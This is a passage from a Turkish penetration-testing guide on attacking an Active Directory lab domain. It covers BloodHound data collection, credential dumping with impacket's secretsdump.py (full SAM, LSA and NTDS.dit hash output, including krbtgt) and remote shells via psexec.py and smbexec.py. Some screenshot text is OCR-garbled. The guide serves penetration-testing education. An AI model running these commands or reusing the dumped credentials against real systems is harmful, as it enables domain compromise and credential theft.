bloodhound-python -ns 192.168.0.4 -d busiber.local -u yusuf.akca -p 1q2w3e4R -gc DC01.busiber.local -c all


BloodHound python ingestor'u gerekli Domain bilgilerini topladığında, çalıştırdığınız dizine 4 adet json dosyası oluşturacak.

- domains.json
- computers.json
- users.json
- groups.json

BloodHound python ingestor'u Domain hakkında topladığı bu bilgiler sayesinde saldırı arayüzümüz genişlemiş olacak ve bu bilgileri grafik olarak anlamlandırdığımızda Domain içerisinde zafiyet teşkil edecek yapılandırmaları tespit edebileceğiz.



Github üzerinden BloodHound uygulamasını indirelim.

| ۵      | 🖸 🔒 http:                                                                                | s:// <b>github.com</b> /BloodHoundAD/BloodHound/releases/tag/4.0.1                                                                                                    | ⊠ ☆  | 👱 IIN 🗊 🛛 🍯 🌒           |   |
|--------|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|-------------------------|---|
| dHound | AD / BloodHound                                                                          | d                                                                                                    | © W  | Vatch + 358 分 Star 5.1k | ళ |
| e 🕛    | Issues 88 13 Pul                                                                         | requests 17 💿 Actions 🔟 Projects 🕮 Wiki 🛈 Security 🗠 Insi                                                                                                    | ghts |                         |   |
| Relea  | ases Tags                                                                                |                                                                                                    |      |                         |   |
|        | Latest release<br>\$\overline\$ 4.0.1<br>-\$\overline\$ 1f2bd96<br>Compare \$\overline\$ | BloodHound 4.0.1<br>rvazarkar released this on Nov 26, 2020 · 14 commits to master since this release<br>This release fixes the issue with prebuilt queries not displaying correctly<br>• Assets 8 |      |                         |   |
|        |                                                                                          | BloodHound-darwin-x64.zip                                                                                                    |      | 98.4 MI                 | в |
|        |                                                                                          | BloodHound-linux-arm64.zip                                                                                                    |      | 101 MI                  | в |
|        |                                                                                          | BloodHound-linux-armv7l.zip                                                                                                    |      | 89.3 M                  | в |
|        |                                                                                          |                                                                                                    |      | 97.7 MI                 | в |
|        |                                                                                          | BloodHound-win32-ia32.zip                                                                                                    |      | 91.9 MI                 | в |
|        |                                                                                          | BloodHound-win32-x64.zip                                                                                                    |      | 95 MI                   | в |
|        |                                                                                          | Source code (zip)                                                                                                    |      |                         |   |
|        |                                                                                          | Source code (tar.gz)                                                                                                    |      |                         |   |

BloodHound, neo4j altyapısını kullanmakta. Neo4j indirme işlemini gerçekleştirelim

sudo apt update sudo apt install neo4j

| (kali⊛kali)            | -[~/BloodHound-linu | x-x64]                                                        |
|------------------------|---------------------|---------------------------------------------------------------|
| └─\$ <u>sudo</u> neo4j | console             |                                                               |
| Directories in         | use: Membero        |                                                               |
| home:                  | /usr/share/neo4j    |                                                               |
| config:                | /usr/share/neo4j/c  | onf Manuerol CO2                                              |
| logs:                  | /usr/share/neo4j/l  | ogs (CD)                                                      |
| plugins:               | /usr/share/neo4j/p  | lugins                                                        |
| import:                | /usr/share/neo4j/i  | mport ADMINISTRATORS@BUSIDER.LOCAL                            |
| data:                  | /usr/share/neo4j/d  | ata                                                           |
| certificates:          | /usr/share/neo4j/o  | ertificates                                                   |
| run:                   | /usr/share/neo4j/r  | un                                                            |
| Starting Neo4j.        |                     |                                                               |
| WARNING: Max 10        | 24 open files allow | ed, minimum of 40000 recommended. See the Neo4i manual.       |
| 2021-02-07 17:21       | 9:35,195+0000 INFO  | Starting                                                      |
| 2021-02-07 17:2        | 9:37.013+0000 INFO  | Neo4i 4.2.1                                                   |
| 2021-02-07 17:2        | 9:38,427+0000 INFO  | Initializing system graph model for component 'security-users |
| tus UNINITIALIZ        | ED                  |                                                               |
| 2021-02-07 17:21       | 9:38.431+0000 INFO  | Setting up initial user from defaults: neo4i                  |
| 2021-02-07 17:21       | 9:38.431+0000 INFO  | Creating new user 'neo4i' (passwordChangeRequired=true, suspe |
| 2021-02-07 17:21       | 9:38.437+0000 INFO  | Setting version for 'security-users' to 200                   |
| 2021-02-07 17:2        | 9:38,440+0000 INFO  | After initialization of system graph model component 'securit |
| nd status CURRE        | NT                  |                                                               |
| 2021-02-07 17:21       | 9:38.443+0000 INFO  | Performing postInitialization step for component 'security-us |
| tatus CURRENT          |                     | retroiming postant automation or op in company                |
| 2021-02-07 17:21       | 9:38.643+0000 INFO  | Bolt enabled on localhost:7687.                               |
| 2021-02-07 17:21       | 9:39.429+0000 INFO  | Remote interface available at http://localhost:7474/          |
| 2021-02-07 17:2        | 9:39.430+0000 INFO  | Started.                                                      |
| 2021-02-07 17:3        | 0:07.579+0000 WARN  | The client is unauthorized due to authentication failure.     |

İndirdiğimiz BloodHound uygulamasını çalıştıralım.



Neo4j veritabanının varsayılan kullanıcı bilgileri neo4j:neo4j

| BloodHound                             |       |  |
|----------------------------------------|-------|--|
|                                        |       |  |
| BLOODHOUND<br>Log in to Neo4j Database |       |  |
| bolt://localhost:7687                  |       |  |
| neo4j                                  |       |  |
|                                        |       |  |
| Save Password                          | Login |  |
|                                        |       |  |

BloodHound'u kullanabilmemiz için, neo4j veritabanının varsayılan parolasını değiştirmemiz gerek.



112

#### localhost:7474/browser/

| s٠ | BloodHoundA                                  | ×                  | 👂 Neo4                    | j Browser        | ×      | +           |                    |                                     |
|----|----------------------------------------------|--------------------|---------------------------|------------------|--------|-------------|--------------------|-------------------------------------|
| C  | ۵                                            | Ø                  | <ol> <li>local</li> </ol> | host:7474/brow   | ser/   |             |                    | ♡ ☆                                 |
| ux | 🥆 Kali Trainir                               | ng "               | 🔍 Kali Too                | ols 🧧 Kali Docs  | 🥆 Ka   | li Forums   | ▲ NetHunter        | 👖 Offensive Security 🔺 Exploit-DB 🔺 |
|    | \$                                           |                    |                           |                  |        |             |                    |                                     |
| C  | atabase access                               | not a              | vailable. Ple             | ease use 💿 :serv | er con | nect to es  | tablish connectior | n. There's a graph waiting for you. |
|    | Database ac<br>might require<br>authenticate | ccess<br>e an<br>d | 6                         | Database - leave | empty  | for default |                    |                                     |
|    | connection.                                  |                    | Authentication t          | ype<br>Passwo    | ord    | Ţ           |                    |                                     |
|    |                                              | Username           |                           |                  |        |             |                    |                                     |
|    |                                              |                    | neo4j                     |                  |        |             |                    |                                     |
|    |                                              |                    | Password                  |                  |        |             |                    |                                     |
|    |                                              |                    |                           |                  |        |             |                    |                                     |
|    |                                              |                    |                           | Connect          |        |             |                    |                                     |

| BloodHoundAI 🗙 🦻 Ne            | eo4j Browser × +                |                                   |                            |
|--------------------------------|---------------------------------|-----------------------------------|----------------------------|
| û Ū ⊡ lo                       | calhost:7474/browser/           |                                   | ⊵ ☆                        |
| 🔨 Kali Training 📉 Kali         | Tools 🧧 Kali Docs 🥆 Kali Forum  | s 🛕 NetHunter 👖 Offensiv          | ve Security 🔺 Exploit-DB 🔺 |
| ¢                              |                                 |                                   |                            |
| Ψ                              |                                 |                                   |                            |
| Database access not available. | Please use 💿 :server connect to | establish connection. There's a g | aph waiting for you.       |
|                                |                                 |                                   |                            |
| :server connect                |                                 |                                   | 습                          |
|                                |                                 |                                   |                            |
| Connect to                     | New password                    |                                   |                            |
| Neo4i                          |                                 | o or                              | Generate                   |
| Databasa asasa                 |                                 |                                   |                            |
| might require an               | Repeat new password             |                                   |                            |
| authenticated                  |                                 | •                                 |                            |
| connection.                    | Change password                 |                                   |                            |
|                                |                                 |                                   |                            |
|                                |                                 |                                   |                            |
|                                |                                 |                                   |                            |
|                                |                                 |                                   |                            |

Neo4j parolasını değiştirdikten sonra, BloodHound uygulamasına giriş yapabiliriz. Giriş yaptıktan sonra bloodhound-python ingestor'unun topladığı bilgileri json formatında sisteme yükleyiniz.

|   |                   |   |   |   | BloodHound | _ = ×          |
|---|-------------------|---|---|---|------------|----------------|
| Ξ | Search for a node | A | М | Ŧ |            | 0              |
|   |                   |   |   |   |            | Export Graph 🚖 |
|   |                   |   |   |   |            | ¥              |
|   |                   |   |   |   |            | ۲              |
|   |                   |   |   |   |            | 扫              |
|   |                   |   |   |   |            | 2              |
|   |                   |   |   |   |            | \$             |
|   |                   |   |   |   |            | i              |
|   |                   |   |   |   |            |                |
|   |                   |   |   |   |            |                |
|   |                   |   |   |   |            |                |
|   |                   |   |   |   |            |                |
|   |                   |   |   |   |            |                |

| Upload Progress                | ×           |
|--------------------------------|-------------|
| computers.json                 |             |
| Upload Complete                | 100%        |
| erOf                           |             |
| groups.json<br>Upload Complete | LLOCAL 100% |
|                                | 540         |
| domains.json                   |             |
|                                |             |

İlgili dosyalar sisteme yüklendikten sonra, BloodHound içerisinde gelen varsayılan sorgular ile Domain hakkında daha fazla bilgi sahibi olabilir, saldırı arayüzünü genişletebilir ve zafiyet teşkil eden ilişkileri tespit edebilirsiniz.





### 12. secretsdump.py

secretsdump.py, impacket araçlarının içerisinde hedefin SAM ve NTDS.dit veritabanını ele geçirmemize olanak sağlayan bir araçtır. Veritabanı içerisindeki kullanıcı hashlerini ele geçirdikten sonra yerel olarak BruteForce ve Dictionary Attack gibi saldırılarla bu hashleri çözüp parolaları elde edebiliriz veya hashleri çözmemize gerek kalmadan "Pass-The-Hash" yöntemini kullanarak hedef bilgisayarlarda oturum elde edebiliriz.

secretsdump.py BUSIBER/Administrator:'1q2w3e4R'@192.168.0.4

-\$ secretsdump.py BUSIBER/Administrator: '1q2w3e4R'@192.168.0.4 Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation [\*] Service RemoteRegistry is in stopped state [\*] Starting service RemoteRegistry [\*] Target system bootKey: 0×a06a844294b43229947eabd68f66a816 [\*] Dumping local SAM hashes (uid:rid:lmhash:nthash) Administrator: 500:aad3b435b51404eeaad3b435b51404ee: 342db56deb94d391ab4c2721ac1c6f85 ::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: [-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information. [\*] Dumping cached domain logon information (domain/username:hash) [\*] Dumping LSA Secrets [\*] \$MACHINE.ACC BUSIBER\WIN-FNG7ILTB0H0\$:aes256-cts-hmac-sha1-96:452e1cdb6dfc91bed04c4e36bc26adc6958e6ddf0a72121fddae78b4165fb1fa BUSIBER\WIN-FNG7ILTB0H0\$:aes128-cts-hmac-sha1-96:bec9f576e069d12fce1e2f7605a7014b BUSIBER\WIN-FNG7ILTB0H0\$:des-cbc-md5:9bb6409810d0dfcb BUSIBER\WIN-FNG7ILTB0H0\$:plain\_password\_hex:b13921c399c1e37edc4db73bf178711cbbae776c3cbfd83f291984b78301b17850d52 796893789c911afb05a768b495b035c543317f65a8ee3c672097c572ff7310adeb0e9444b1e02da947f879d3718dcbe920d35495391bb805dl 9ae4d2e7eb3233787a025537b0639b80cfff98127cb1f1bd3449aa11ccb203b2ece95d1e8a9477c3b69e97094bb82cd7a5146eed015c2a972 a7bb10938484d19afa9965336eda8153b6a37297416a5f34aa2422221a703fbd505c0ae15292849c6c579a862 BUSIBER\WIN-FNG7ILTB0H0\$:aad3b435b51404eeaad3b435b51404ee:0cbe46468baa952625b43c3b283f292f::: [\*] DPAPI\_SYSTEM dpapi\_machinekey:0×c5d27861835c03d149081f5b8227c075fef48c7d dpapi\_userkey:0×e49b4b4ca289a818c5c6f0ea72075bd48d7fc069 [\*] NL\$KM 
 3E
 A9
 22
 E3
 EF
 11
 98
 7A
 8A
 98
 16
 68
 2A
 CØ
 B0
 21

 6C
 24
 C9
 70
 B3
 24
 F1
 4E
 41
 EC
 22
 1B
 11
 43
 74
 49

 09
 9C
 C8
 EA
 96
 50
 93
 8B
 A4
 F1
 17
 DB
 96
 EF
 FD
 01

 B7
 C8
 DD
 FE
 D6
 FF
 7D
 7C
 48
 A0
 9A
 35
 64
 BD
 29
 8F
 >."...z...h\*..! l\$.p.\$.NA."..CtI 0000 0010 0020 .....}|H..5d.). 0030  ${\tt NL}{\tt KM}: 3 ea 922 e 3 ef 11987 a 8 a 9816682 a c 0 b 0 216 c 24 c 970 b 324 f 14 e 41 e c 221 b 11437449099 c c 8 ea 9650938 b a 4f 117 d b 96 e f f d 01 b 7 c 8 d d f e d 6 f f d 01 b 7 c 8 d d f e d 6 f f d 01 b 7 c 8 d d f e d 6 f f d 01 b 7 c 8 d d f e d 6 f f d 01 b 7 c 8 d d f e d 6 f f d 01 b 7 c 8 d d f e d 6 f f d 01 b 7 c 8 d d f e d 6 f f d 01 b 7 c 8 d f e d 6 f f d 01 b 7 c 8 d 6 f e d 6 f f d 01 b 7 c 8 d 6 f e d 6 f f d 01 b 7 c 8 d 6 f e d 01 b 7 c 8 d 6 f e d 01 b 7 c 8 d 6 f e d 01 b 7$ [\*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[\*] Using the DRSUAPI method to get NTDS.DIT secrets Administrator: 500:aad3b435b51404eeaad3b435b51404ee: 342db56deb94d391ab4c2721ac1c6f85 ::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3f406cb32b30c57affbd8a244154e63f::: yusuf.akca:1103:aad3b435b51404eeaad3b435b51404ee:342db56deb94d391ab4c2721ac1c6f85::: busiber.local\carmencita.chanda:1104:aad3b435b51404eeaad3b435b51404ee:dceba220d815799e5f3fae4624d20153::: busiber.local\neila.norma:1105:a; Ekran Resmi eaad3b435b51404ee:c173709f4c8d7ca40f7c291baa8cdef0:::

# 118

### 13. Oturum Alma ve Komut Çalıştırma Yöntemleri

13.1. PsExec

psexec.py, Windows tarafında kullanılan PsExec aracının impacket araçlarının içinde python diliyle yazılmış bir versiyonudur. Sistem yöneticileri tarafından uzaktan komut çalıştırılmak için kullanılan PsExec aracını sızma testi esnasında bir sisteme sızıp oturum almak için kullanabiliriz. PsExec aracı hedef bilgisayara bağlandıktan sonra bir payload aracılığıya bağlantı verdiği için, AV/EDR gibi ürünlere yakalanma ihtimaliniz yüksek.

psexec.py BUSIBER/Administrator@192.168.0.10



# 119

#### 13.2. SMBExec

SMBExec, PsExec'den farklı olarak hedef bilgisayara payload yükleyip çalıştırmak yerine SMB protokolü üzerinden bağlanıp DCE/RPC aracılığıyla belirtilen cmd.exe komutunu çalıştırıp, komutun çıktısını çalıştığı yerel bilgisayarda bir SMB sunucusu açarak iletişim kurma prensibine dayanan bir araçtır.

smbexec.py BUSIBER/Administrator@192.168.0.19

```
L$ sudo smbexec.py BUSIBER/Administrator@192.168.0.10
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
Password:
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix .:
Link-local IPv6 Address . . . . : fe80::3815:f395:f090:94bc%14
